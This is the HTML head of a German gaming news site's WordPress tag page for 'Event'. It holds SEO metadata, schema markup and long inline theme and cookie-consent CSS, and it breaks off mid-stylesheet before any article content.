

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamersplatform.de/tag/event/
body_size: 28786
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Schlagwort: Event &#x2d; GamersPlatform.de</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework von Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://gamersplatform.de/tag/event/" />
<link rel="next" href="https://gamersplatform.de/tag/event/page/2/" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="de_DE" />
<meta property="og:site_name" content="GamersPlatform.de" />
<meta property="og:title" content="Schlagwort: Event" />
<meta property="og:url" content="https://gamersplatform.de/tag/event/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Schlagwort: Event" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gamersplatform.de/#/schema/WebSite","url":"https://gamersplatform.de/","name":"GamersPlatform.de","description":"News zu Games Kino und Hardware","inLanguage":"de","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gamersplatform.de/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://gamersplatform.de/#/schema/Organization","name":"GamersPlatform.de","url":"https://gamersplatform.de/"}},{"@type":"CollectionPage","@id":"https://gamersplatform.de/tag/event/","url":"https://gamersplatform.de/tag/event/","name":"Schlagwort: Event &#x2d; GamersPlatform.de","inLanguage":"de","isPartOf":{"@id":"https://gamersplatform.de/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://gamersplatform.de/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://gamersplatform.de/","name":"GamersPlatform.de"},{"@type":"ListItem","position":2,"name":"Schlagwort: Event"}]}}]}</script>
<!-- / The SEO Framework von Sybre Waaijer | 11.33ms meta | 6.46ms boot -->

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gamersplatform.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://gamersplatform.de/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gamersplatform.de/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://gamersplatform.de/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://gamersplatform.de/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gp-parent-style-css' href='https://gamersplatform.de/wp-content/themes/gauge/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/framework/redux/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='ghostpool-style-css' href='https://gamersplatform.de/wp-content/themes/gauge-child/style.css' type='text/css' media='all' />
<style id='ghostpool-style-inline-css' type='text/css'>

		#gp-main-header{height: 125px;}
		#gp-fixed-header-padding{padding-top: 125px;}
		#gp-logo img{width: 490px; height: 68px;}
		.gp-page-header .gp-container{padding-top: 155px;padding-bottom: 50px;}
		.gp-active{color: #e55b00;}
		.gp-score-spinner{
		background: #FF6600;
		background: -moz-linear-gradient(#FF6600 0%,#E6730070%);
		background: -webkit-gradient(color-stop(0%,#FF6600 ), color-stop(70%,#E67300 ));
		background: -webkit-linear-gradient(#FF6600  0%,#E67300  70%);
		background: -o-linear-gradient(#FF6600  0%,#E67300  70%);
		background: -ms-linear-gradient(#FF6600  0%,#E67300 70%);
		background: linear-gradient(#FF6600  0%,#E67300 70%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#E67300", endColorstr="#FF6600",GradientType=1 );
		}
		.gp-no-score-clip-1 .gp-score-spinner{
		background: #FF6600;
		}
		.gp-no-score-clip-2 .gp-score-filler{
		background: #FF6600;
		background: -moz-linear-gradient(#E67300 0%,#FF660070%);
		background: -webkit-gradient(color-stop(0%,#E67300 ), color-stop(70%,#FF6600 ));
		background: -webkit-linear-gradient(#E67300  0%,#FF6600  70%);
		background: -o-linear-gradient(#E67300  0%,#FF6600  70%);
		background: -ms-linear-gradient(#E67300  0%,#FF6600 70%);
		background: linear-gradient(#E67300  0%,#FF6600 70%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#FF6600", endColorstr="#E67300",GradientType=1 );
		}
		select{background-color: #fff;}
		.gp-responsive #gp-sidebar{border-color: #ddd;}
		.gp-slider .gp-slide-image {
		height: 450px;
		}.gp-theme #buddypress .activity-list .activity-content blockquote a{color: #ff6600}.gp-theme #buddypress .activity-list .activity-content blockquote a:hover{color: #e55b00}.gp-wide-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-wide-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-wide-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -490px;}.gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -163.33333333333px;}.gp-boxed-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-boxed-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-boxed-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -490px;}.gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -128.94736842105px;}@media only screen and (max-width: 1023px) {
			.gp-responsive #gp-main-header {height: 33px!important;}
			.gp-responsive #gp-fixed-header-padding {padding-top: 33px!important;}
			.gp-responsive #gp-logo {margin: 0px 16px 0px 13px; width: 129px; height: 18px;}
			.gp-responsive #gp-logo img {width: 129px; height: 17.894736842105px;}
			.gp-responsive .gp-page-header .gp-container {
			padding-top: 41px;
			padding-bottom: 13px;
			}
		}
		@media only screen and (max-width: 767px) {
			.gp-responsive .gp-slider .gp-slide-image {
			height: 200px !important;
			}	
		}	
		@media only screen and (max-width: 320px) {
			.gp-responsive.gp-theme .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme .woocommerce #gp-content div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme.woocommerce-page #gp-content div.product .woocommerce-tabs ul.tabs li.active a {border-color: #ddd;}}
			hr,.gp-theme .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.gp-theme.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {background: #ddd;
		}@media only screen and (min-width: 1201px) {.gp-container,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 1170px;}
					.gp-slide-caption{margin-left: -585px;}#gp-content,.gp-top-sidebar #gp-review-content{width: 810px;}#gp-sidebar{width: 330px;}}@media only screen and (max-width: 1200px) and (min-width: 1083px) {.gp-responsive .gp-container,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-responsive .gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 1040px;}
					.gp-responsive .gp-slide-caption{margin-left: -520px;}.gp-responsive #gp-content,.gp-responsive .gp-top-sidebar #gp-review-content{width: 680px;}.gp-responsive #gp-sidebar,.gp-responsive.gp-no-sidebar #gp-user-rating-wrapper,.gp-responsive.gp-fullwidth #gp-user-rating-wrapper{width: 330px;}}@media only screen and (max-width: 1082px) and (min-width: 1024px) {.gp-responsive .gp-container,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-responsive .gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 980px;}
					.gp-responsive .gp-slide-caption{margin-left: -490px;}
					.gp-responsive .hub-header-info{width:490px;}.gp-responsive #gp-content,.gp-responsive .gp-top-sidebar #gp-review-content{width: 630px;}.gp-responsive #gp-sidebar {width: 330px;}}#gp-logo {
    height: 100% !important;
    width: 325px !important;
}

.view { 
    margin-bottom: 10px !important;
    font-size: 11px !important;
    color: #B3B3B1 !important;
}

.page-id-18235 .gp-author-info {
    display: none !important;
}

.page-id-16 .gp-author-info {
    display: none !important;
}

.page-id-249 .gp-author-info {
    display: none !important;
}

.page-id-59007 .gp-author-info {
    display: none !important;
}

.page-id-16372 .gp-author-info {
    display: none !important;
}

.page-id-120544 .gp-author-info {
    display: none !important;
}

.gp-nav .menu {
    margin: 70px;
}

#gp-logo img {
    margin: 0 15px;
}

.gp-blog-small-size .gp-loop-title {
    font-family: 'Roboto' !important;
}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ghostpool-animations-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/css/animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://gamersplatform.de/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gamersplatform.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gamersplatform.de/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://gamersplatform.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://gamersplatform.de/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content 